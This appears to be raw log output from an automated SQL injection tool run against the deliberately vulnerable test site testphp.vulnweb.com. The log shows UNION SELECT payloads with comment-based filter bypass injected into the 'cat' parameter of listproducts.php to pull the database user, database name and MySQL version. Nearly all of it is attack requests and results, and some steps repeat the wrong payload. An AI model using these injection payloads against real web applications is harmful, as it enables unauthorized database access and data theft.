 [INFO] Testing Payload : /**8**/UNION SELECT ALL 1,user(),3,4,5,6,7,8,9,10,11
[INFO] URL Bypassing Completed User MySQL : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,user(),3,4,5,
6,7,8,9,10,11
Username MySQL :
Payload : /**8**/UNION SELECT ALL 1,user(),3,4,5,6,7,8,9,10,11
URL : http://testphp.vulnweb.com/listproducts.php?cat=1
LINK : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,user(),3,4,5,6,7,8,9,10,11
[INFO] Starting Get database name....
[INFO] Testing Payload : /**8**/UNION SELECT ALL 1,user(),3,4,5,6,7,8,9,10,11
[INFO] URL Bypassing Completed database name MySQL : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,data
base(),3,4,5,6,7,8,9,10,11
Database MySQL :
Payload : /**8**/UNION SELECT ALL 1,database(),3,4,5,6,7,8,9,10,11
URL : http://testphp.vulnweb.com/listproducts.php?cat=1
LINK : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,database(),3,4,5,6,7,8,9,10,11
Name Database 1 : information_schema
[INFO] Starting Get version MySQL....
[INFO] Testing Payload : /**8**/UNION SELECT ALL 1,user(),3,4,5,6,7,8,9,10,11
[INFO] URL Bypassing Completed database name MySQL : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,vers
ion(),3,4,5,6,7,8,9,10,11
version MySQL :
Payload : /**8**/UNION SELECT ALL 1,version(),3,4,5,6,7,8,9,10,11
URL : http://testphp.vulnweb.com/listproducts.php?cat=1
LINK : http://testphp.vulnweb.com/listproducts.php?cat=1/**8**/UNION SELECT ALL 1,version(),3,4,5,6,7,8,9,10,11